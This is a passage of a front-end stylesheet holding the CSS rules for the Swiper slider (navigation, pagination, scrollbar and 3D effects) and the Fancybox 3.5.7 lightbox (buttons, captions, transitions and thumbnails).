  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-top {
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-bottom {
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  /* For Firefox */
  -ms-overflow-style: none;
  /* For Internet Explorer and Edge */
}

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar {
  display: none;
}

.swiper-css-mode > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: start start;
}

.swiper-horizontal.swiper-css-mode > .swiper-wrapper {
  scroll-snap-type: x mandatory;
}

.swiper-vertical.swiper-css-mode > .swiper-wrapper {
  scroll-snap-type: y mandatory;
}

.swiper-centered > .swiper-wrapper::before {
  content: "";
  flex-shrink: 0;
  order: 9999;
}

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child {
  margin-inline-start: var(--swiper-centered-offset-before);
}

.swiper-centered.swiper-horizontal > .swiper-wrapper::before {
  height: 100%;
  min-height: 1px;
  width: var(--swiper-centered-offset-after);
}

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child {
  margin-block-start: var(--swiper-centered-offset-before);
}

.swiper-centered.swiper-vertical > .swiper-wrapper::before {
  width: 100%;
  min-width: 1px;
  height: var(--swiper-centered-offset-after);
}

.swiper-centered > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: center center;
  scroll-snap-stop: always;
}

.swiper-virtual .swiper-slide {
  -webkit-backface-visibility: hidden;
  transform: translateZ(0);
}

.swiper-virtual.swiper-css-mode .swiper-wrapper::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
}

.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after {
  height: 1px;
  width: var(--swiper-virtual-size);
}

.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after {
  width: 1px;
  height: var(--swiper-virtual-size);
}

:root {
  --swiper-navigation-size: 44px;
  /*
    --swiper-navigation-color: var(--swiper-theme-color);
    */
}

.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 50%;
  width: calc(var(--swiper-navigation-size) / 44 * 27);
  height: var(--swiper-navigation-size);
  margin-top: calc(0px - var(--swiper-navigation-size) / 2);
  z-index: 10;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--swiper-navigation-color, var(--swiper-theme-color));
}

.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-prev.swiper-button-hidden,
.swiper-button-next.swiper-button-hidden {
  opacity: 0;
  cursor: auto;
  pointer-events: none;
}

.swiper-navigation-disabled .swiper-button-prev,
.swiper-navigation-disabled .swiper-button-next {
  display: none !important;
}

/*
.swiper-button-prev:after,
.swiper-button-next:after {
	font-family: swiper-icons;
	font-size: var(--swiper-navigation-size);
	text-transform: none !important;
	letter-spacing: 0;
	font-variant: initial;
	line-height: 1;
}
*/
.swiper-button-prev,
.swiper-rtl .swiper-button-next {
  left: 10px;
  right: auto;
}

/*
.swiper-button-prev:after,
.swiper-rtl .swiper-button-next:after {
	content: "prev";
}
*/
.swiper-button-next,
.swiper-rtl .swiper-button-prev {
  right: 10px;
  left: auto;
}

/*
.swiper-button-next:after,
.swiper-rtl .swiper-button-prev:after {
	content: "next";
}
*/
.swiper-button-lock {
  display: none;
}

:root {
  /*
    --swiper-pagination-color: var(--swiper-theme-color);
    --swiper-pagination-bullet-size: 8px;
    --swiper-pagination-bullet-width: 8px;
    --swiper-pagination-bullet-height: 8px;
    --swiper-pagination-bullet-inactive-color: #000;
    --swiper-pagination-bullet-inactive-opacity: 0.2;
    --swiper-pagination-bullet-opacity: 1;
    --swiper-pagination-bullet-horizontal-gap: 4px;
    --swiper-pagination-bullet-vertical-gap: 6px;
    */
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  transition: 300ms opacity;
  transform: translate3d(0, 0, 0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

.swiper-pagination-disabled > .swiper-pagination,
.swiper-pagination.swiper-pagination-disabled {
  display: none !important;
}

/* Common Styles */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-horizontal > .swiper-pagination-bullets,
.swiper-pagination-bullets.swiper-pagination-horizontal {
  bottom: 10px;
  left: 0;
  width: 100%;
}

/* Bullets */
.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transform: scale(0.33);
  position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  transform: scale(0.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  transform: scale(0.33);
}

.swiper-pagination-bullet {
  width: var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));
  height: var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));
  display: inline-block;
  border-radius: 50%;
  background: var(--swiper-pagination-bullet-inactive-color, #000);
  opacity: var(--swiper-pagination-bullet-inactive-opacity, 0.2);
}

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-pagination-bullet:only-child {
  display: none !important;
}

.swiper-pagination-bullet-active {
  opacity: var(--swiper-pagination-bullet-opacity, 1);
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
}

.swiper-vertical > .swiper-pagination-bullets,
.swiper-pagination-vertical.swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  transform: translate3d(0px, -50%, 0);
}

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet,
.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet {
  margin: var(--swiper-pagination-bullet-vertical-gap, 6px) 0;
  display: block;
}

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic,
.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  transform: translateY(-50%);
  width: 8px;
}

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,
.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  transition: 200ms transform, 200ms top;
}

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet,
.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 var(--swiper-pagination-bullet-horizontal-gap, 4px);
}

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic,
.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  transform: translateX(-50%);
  white-space: nowrap;
}

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,
.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 200ms transform, 200ms left;
}

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 200ms transform, 200ms right;
}

/* Progress */
.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scale(0);
  transform-origin: left top;
}

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  transform-origin: right top;
}

.swiper-horizontal > .swiper-pagination-progressbar,
.swiper-pagination-progressbar.swiper-pagination-horizontal,
.swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,
.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}

.swiper-vertical > .swiper-pagination-progressbar,
.swiper-pagination-progressbar.swiper-pagination-vertical,
.swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,
.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-lock {
  display: none;
}

/* Scrollbar */
.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}

.swiper-scrollbar-disabled > .swiper-scrollbar,
.swiper-scrollbar.swiper-scrollbar-disabled {
  display: none !important;
}

.swiper-horizontal > .swiper-scrollbar,
.swiper-scrollbar.swiper-scrollbar-horizontal {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}

.swiper-vertical > .swiper-scrollbar,
.swiper-scrollbar.swiper-scrollbar-vertical {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

.swiper-scrollbar-lock {
  display: none;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
  max-width: 100%;
  max-height: 100%;
  -o-object-fit: contain;
     object-fit: contain;
}

.swiper-slide-zoomed {
  cursor: move;
}

/* Preloader */
:root {
  /*
    --swiper-preloader-color: var(--swiper-theme-color);
    */
}

.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  transform-origin: 50%;
  box-sizing: border-box;
  border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
  border-radius: 50%;
  border-top-color: transparent;
}

.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,
.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader {
  animation: swiper-preloader-spin 1s infinite linear;
}

.swiper-lazy-preloader-white {
  --swiper-preloader-color: #fff;
}

.swiper-lazy-preloader-black {
  --swiper-preloader-color: #000;
}

@keyframes swiper-preloader-spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
/* a11y */
.swiper .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

.swiper-free-mode > .swiper-wrapper {
  transition-timing-function: ease-out;
  margin: 0 auto;
}

.swiper-grid > .swiper-wrapper {
  flex-wrap: wrap;
}

.swiper-grid-column > .swiper-wrapper {
  flex-wrap: wrap;
  flex-direction: column;
}

.swiper-fade.swiper-free-mode .swiper-slide {
  transition-timing-function: ease-out;
}

.swiper-fade .swiper-slide {
  pointer-events: none;
  transition-property: opacity;
}

.swiper-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-fade .swiper-slide-active,
.swiper-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-cube {
  overflow: visible;
}

.swiper-cube .swiper-slide {
  pointer-events: none;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-cube .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-cube.swiper-rtl .swiper-slide {
  transform-origin: 100% 0;
}

.swiper-cube .swiper-slide-active,
.swiper-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-cube .swiper-slide-active,
.swiper-cube .swiper-slide-next,
.swiper-cube .swiper-slide-prev,
.swiper-cube .swiper-slide-next + .swiper-slide {
  pointer-events: auto;
  visibility: visible;
}

.swiper-cube .swiper-slide-shadow-top,
.swiper-cube .swiper-slide-shadow-bottom,
.swiper-cube .swiper-slide-shadow-left,
.swiper-cube .swiper-slide-shadow-right {
  z-index: 0;
  backface-visibility: hidden;
}

.swiper-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  opacity: 0.6;
  z-index: 0;
}

.swiper-cube .swiper-cube-shadow:before {
  content: "";
  background: #000;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  filter: blur(50px);
}

.swiper-flip {
  overflow: visible;
}

.swiper-flip .swiper-slide {
  pointer-events: none;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-flip .swiper-slide-active,
.swiper-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-flip .swiper-slide-shadow-top,
.swiper-flip .swiper-slide-shadow-bottom,
.swiper-flip .swiper-slide-shadow-left,
.swiper-flip .swiper-slide-shadow-right {
  z-index: 0;
  backface-visibility: hidden;
}

.swiper-creative .swiper-slide {
  backface-visibility: hidden;
  overflow: hidden;
  transition-property: transform, opacity, height;
}

.swiper-cards {
  overflow: visible;
}

.swiper-cards .swiper-slide {
  transform-origin: center bottom;
  backface-visibility: hidden;
  overflow: hidden;
}

/* @start: Fancybox 3.5.7 */
body.compensate-for-scrollbar {
  overflow: hidden;
}

.fancybox-active {
  height: auto;
}

.fancybox-is-hidden {
  left: -9999px;
  margin: 0;
  position: absolute !important;
  top: -9999px;
  visibility: hidden;
}

.fancybox-container {
  -webkit-backface-visibility: hidden;
  height: 100%;
  left: 0;
  outline: none;
  position: fixed;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  touch-action: manipulation;
  transform: translateZ(0);
  width: 100%;
  z-index: 99992;
}

.fancybox-container * {
  box-sizing: border-box;
}

.fancybox-outer,
.fancybox-inner,
.fancybox-bg,
.fancybox-stage {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}

.fancybox-outer {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}

.fancybox-bg {
  background: rgb(30, 30, 30);
  opacity: 0;
  transition-duration: inherit;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
}

.fancybox-is-open .fancybox-bg {
  opacity: 0.9;
  transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
}

.fancybox-infobar,
.fancybox-toolbar,
.fancybox-caption,
.fancybox-navigation .fancybox-button {
  direction: ltr;
  opacity: 0;
  position: absolute;
  transition: opacity 0.25s ease, visibility 0s ease 0.25s;
  visibility: hidden;
  z-index: 99997;
}

.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-toolbar .fancybox-toolbar,
.fancybox-show-caption .fancybox-caption,
.fancybox-show-nav .fancybox-navigation .fancybox-button {
  opacity: 1;
  transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
  visibility: visible;
}

.fancybox-infobar {
  color: #ccc;
  font-size: 13px;
  -webkit-font-smoothing: subpixel-antialiased;
  height: 44px;
  left: 0;
  line-height: 44px;
  min-width: 44px;
  mix-blend-mode: difference;
  padding: 0 10px;
  pointer-events: none;
  top: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.fancybox-toolbar {
  right: 0;
  top: 0;
}

.fancybox-stage {
  direction: ltr;
  overflow: visible;
  transform: translateZ(0);
  z-index: 99994;
}

.fancybox-is-open .fancybox-stage {
  overflow: hidden;
}

.fancybox-slide {
  -webkit-backface-visibility: hidden;
  /* Using without prefix would break IE11 */
  display: none;
  height: 100%;
  left: 0;
  outline: none;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: absolute;
  text-align: center;
  top: 0;
  transition-property: transform, opacity;
  white-space: normal;
  width: 100%;
  z-index: 99994;
}

.fancybox-slide::before {
  content: "";
  display: inline-block;
  font-size: 0;
  height: 100%;
  vertical-align: middle;
  width: 0;
}

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--previous,
.fancybox-slide--current,
.fancybox-slide--next {
  display: block;
}

.fancybox-slide--image {
  overflow: hidden;
  padding: 44px 0;
}

.fancybox-slide--image::before {
  display: none;
}

.fancybox-slide--html {
  padding: 6px;
}

.fancybox-content {
  background: #fff;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}

.fancybox-slide--image .fancybox-content {
  animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  -webkit-backface-visibility: hidden;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  left: 0;
  max-width: none;
  overflow: visible;
  padding: 0;
  position: absolute;
  top: 0;
  transform-origin: top left;
  transition-property: transform, opacity;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  z-index: 99995;
}

.fancybox-can-zoomOut .fancybox-content {
  cursor: zoom-out;
}

.fancybox-can-zoomIn .fancybox-content {
  cursor: zoom-in;
}

.fancybox-can-swipe .fancybox-content,
.fancybox-can-pan .fancybox-content {
  cursor: grab;
}

.fancybox-is-grabbing .fancybox-content {
  cursor: grabbing;
}

.fancybox-container [data-selectable=true] {
  cursor: text;
}

.fancybox-image,
.fancybox-spaceball {
  background: transparent;
  border: 0;
  height: 100%;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  width: 100%;
}

.fancybox-spaceball {
  z-index: 1;
}

.fancybox-slide--video .fancybox-content,
.fancybox-slide--map .fancybox-content,
.fancybox-slide--pdf .fancybox-content,
.fancybox-slide--iframe .fancybox-content {
  height: 100%;
  overflow: visible;
  padding: 0;
  width: 100%;
}

.fancybox-slide--video .fancybox-content {
  background: #000;
}

.fancybox-slide--map .fancybox-content {
  background: #e5e3df;
}

.fancybox-slide--iframe .fancybox-content {
  background: #fff;
}

.fancybox-video,
.fancybox-iframe {
  background: transparent;
  border: 0;
  display: block;
  height: 100%;
  margin: 0;
  overflow: hidden;
  padding: 0;
  width: 100%;
}

/* Fix iOS */
.fancybox-iframe {
  left: 0;
  position: absolute;
  top: 0;
}

.fancybox-error {
  background: #fff;
  cursor: default;
  max-width: 400px;
  padding: 40px;
  width: 100%;
}

.fancybox-error p {
  color: #444;
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  padding: 0;
}

/* Buttons */
.fancybox-button {
  background: rgba(30, 30, 30, 0.6);
  border: 0;
  border-radius: 0;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  height: 44px;
  margin: 0;
  padding: 10px;
  position: relative;
  transition: color 0.2s;
  vertical-align: top;
  visibility: inherit;
  width: 44px;
}

.fancybox-button,
.fancybox-button:visited,
.fancybox-button:link {
  color: #ccc;
}

.fancybox-button:hover {
  color: #fff;
}

.fancybox-button:focus {
  outline: none;
}

.fancybox-button.fancybox-focus {
  outline: 1px dotted;
}

.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
  color: #888;
  cursor: default;
  outline: none;
}

/* Fix IE11 */
.fancybox-button div {
  height: 100%;
}

.fancybox-button svg {
  display: block;
  height: 100%;
  overflow: visible;
  position: relative;
  width: 100%;
}

.fancybox-button svg path {
  fill: currentColor;
  stroke-width: 0;
}

.fancybox-button--play svg:nth-child(2),
.fancybox-button--fsenter svg:nth-child(2) {
  display: none;
}

.fancybox-button--pause svg:nth-child(1),
.fancybox-button--fsexit svg:nth-child(1) {
  display: none;
}

.fancybox-progress {
  background: #ff5268;
  height: 2px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  transition-property: transform;
  transition-timing-function: linear;
  z-index: 99998;
}

/* Close button on the top right corner of html content */
.fancybox-close-small {
  background: transparent;
  border: 0;
  border-radius: 0;
  color: #ccc;
  cursor: pointer;
  opacity: 0.8;
  padding: 8px;
  position: absolute;
  right: -12px;
  top: -44px;
  z-index: 401;
}

.fancybox-close-small:hover {
  color: #fff;
  opacity: 1;
}

.fancybox-slide--html .fancybox-close-small {
  color: currentColor;
  padding: 10px;
  right: 0;
  top: 0;
}

.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
  overflow: hidden;
}

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
  display: none;
}

/* Navigation arrows */
.fancybox-navigation .fancybox-button {
  background-clip: content-box;
  height: 100px;
  opacity: 0;
  position: absolute;
  top: calc(50% - 50px);
  width: 70px;
}

.fancybox-navigation .fancybox-button div {
  padding: 7px;
}

.fancybox-navigation .fancybox-button--arrow_left {
  left: 0;
  left: env(safe-area-inset-left);
  padding: 31px 26px 31px 6px;
}

.fancybox-navigation .fancybox-button--arrow_right {
  padding: 31px 6px 31px 26px;
  right: 0;
  right: env(safe-area-inset-right);
}

/* Caption */
.fancybox-caption {
  background: linear-gradient(to top, rgba(0, 0, 0, 0.85) 0%, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.15) 65%, rgba(0, 0, 0, 0.075) 75.5%, rgba(0, 0, 0, 0.037) 82.85%, rgba(0, 0, 0, 0.019) 88%, rgba(0, 0, 0, 0) 100%);
  bottom: 0;
  color: #eee;
  font-size: 14px;
  font-weight: 400;
  left: 0;
  line-height: 1.5;
  padding: 75px 44px 25px 44px;
  pointer-events: none;
  right: 0;
  text-align: center;
  z-index: 99996;
}

@supports (padding: max(0px)) {
  .fancybox-caption {
    padding: 75px max(44px, env(safe-area-inset-right)) max(25px, env(safe-area-inset-bottom)) max(44px, env(safe-area-inset-left));
  }
}
.fancybox-caption--separate {
  margin-top: -50px;
}

.fancybox-caption__body {
  max-height: 50vh;
  overflow: auto;
  pointer-events: all;
}

.fancybox-caption a,
.fancybox-caption a:link,
.fancybox-caption a:visited {
  color: #ccc;
  text-decoration: none;
}

.fancybox-caption a:hover {
  color: #fff;
  text-decoration: underline;
}

/* Loading indicator */
.fancybox-loading {
  animation: fancybox-rotate 1s linear infinite;
  background: transparent;
  border: 4px solid #888;
  border-bottom-color: #fff;
  border-radius: 50%;
  height: 50px;
  left: 50%;
  margin: -25px 0 0 -25px;
  opacity: 0.7;
  padding: 0;
  position: absolute;
  top: 50%;
  width: 50px;
  z-index: 99999;
}

@keyframes fancybox-rotate {
  100% {
    transform: rotate(360deg);
  }
}
/* Transition effects */
.fancybox-animated {
  transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
}

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous {
  opacity: 0;
  transform: translate3d(-100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--next {
  opacity: 0;
  transform: translate3d(100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--current {
  opacity: 1;
  transform: translate3d(0, 0, 0);
}

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous,
.fancybox-fx-fade.fancybox-slide--next {
  opacity: 0;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1;
}

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  opacity: 0;
  transform: scale3d(1.5, 1.5, 1.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
  opacity: 0;
  transform: scale3d(0.5, 0.5, 0.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
  opacity: 1;
  transform: scale3d(1, 1, 1);
}

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous {
  opacity: 0;
  transform: rotate(-360deg);
}

.fancybox-fx-rotate.fancybox-slide--next {
  opacity: 0;
  transform: rotate(360deg);
}

.fancybox-fx-rotate.fancybox-slide--current {
  opacity: 1;
  transform: rotate(0deg);
}

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous {
  opacity: 0;
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--next {
  opacity: 0;
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--current {
  opacity: 1;
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
}

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous {
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
}

.fancybox-fx-tube.fancybox-slide--next {
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
}

.fancybox-fx-tube.fancybox-slide--current {
  transform: translate3d(0, 0, 0) scale(1);
}

/* Styling for Small-Screen Devices */
@media all and (max-height: 576px) {
  .fancybox-slide {
    padding-left: 6px;
    padding-right: 6px;
  }
  .fancybox-slide--image {
    padding: 6px 0;
  }
  .fancybox-close-small {
    right: -6px;
  }
  .fancybox-slide--image .fancybox-close-small {
    background: #4e4e4e;
    color: #f2f4f6;
    height: 36px;
    opacity: 1;
    padding: 6px;
    right: 0;
    top: 0;
    width: 36px;
  }
  .fancybox-caption {
    padding-left: 12px;
    padding-right: 12px;
  }
  @supports (padding: max(0px)) {
    .fancybox-caption {
      padding-left: max(12px, env(safe-area-inset-left));
      padding-right: max(12px, env(safe-area-inset-right));
    }
  }
}
/* Share */
.fancybox-share {
  background: #f4f4f4;
  border-radius: 3px;
  max-width: 90%;
  padding: 30px;
  text-align: center;
}

.fancybox-share h1 {
  color: #222;
  font-size: 35px;
  font-weight: 700;
  margin: 0 0 20px 0;
}

.fancybox-share p {
  margin: 0;
  padding: 0;
}

.fancybox-share__button {
  border: 0;
  border-radius: 3px;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 40px;
  margin: 0 5px 10px 5px;
  min-width: 130px;
  padding: 0 15px;
  text-decoration: none;
  transition: all 0.2s;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  white-space: nowrap;
}

.fancybox-share__button:visited,
.fancybox-share__button:link {
  color: #fff;
}

.fancybox-share__button:hover {
  text-decoration: none;
}

.fancybox-share__button--fb {
  background: #3b5998;
}

.fancybox-share__button--fb:hover {
  background: #344e86;
}

.fancybox-share__button--pt {
  background: #bd081d;
}

.fancybox-share__button--pt:hover {
  background: #aa0719;
}

.fancybox-share__button--tw {
  background: #1da1f2;
}

.fancybox-share__button--tw:hover {
  background: #0d95e8;
}

.fancybox-share__button svg {
  height: 25px;
  margin-right: 7px;
  position: relative;
  top: -1px;
  vertical-align: middle;
  width: 25px;
}

.fancybox-share__button svg path {
  fill: #fff;
}

.fancybox-share__input {
  background: transparent;
  border: 0;
  border-bottom: 1px solid #d7d7d7;
  border-radius: 0;
  color: #5d5b5b;
  font-size: 14px;
  margin: 10px 0 0 0;
  outline: none;
  padding: 10px 15px;
  width: 100%;
}

/* Thumbs */
.fancybox-thumbs {
  background: #ddd;
  bottom: 0;
  display: none;
  margin: 0;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  padding: 2px 2px 4px 2px;
  position: absolute;
  right: 0;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  top: 0;
  width: 212px;
  z-index: 99995;
}

.fancybox-thumbs-x {
  overflow-x: auto;
  overflow-y: hidden;
}

.fancybox-show-thumbs .fancybox-thumbs {
  display: block;
}

.fancybox-show-thumbs .fancybox-inner {
  right: 212px;
}

.fancybox-thumbs__list {
  font-size: 0;
  height: 100%;
  list-style: none;
  margin: 0;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0;
  position: absolute;
  position: relative;
  white-space: nowrap;
  width: 100%;
}

.fancybox-thumbs-x .fancybox-thumbs__list {
  overflow: hidden;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
  width: 7px;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
  background: #fff;
  border-radius: 10px;
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
  background: #2a2a2a;
  border-radius: 10px;
}

.fancybox-thumbs__list a {
  backface-visibility: hidden;
  background-color: rgba(0, 0, 0, 0.1);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  cursor: pointer;
  float: left;
  height: 75px;
  margin: 2px;
  max-height: calc(100% - 8px);
  max-width: calc(50% - 4px);
  outline: none;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-tap-highlight-color: transparent;
  width: 100px;
}

.fancybox-thumbs__list a::before {
  border: 6px solid #ff5268;
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  z-index: 99991;
}

.fancybox-thumbs__list a:focus::before {
  opacity: 0.5;
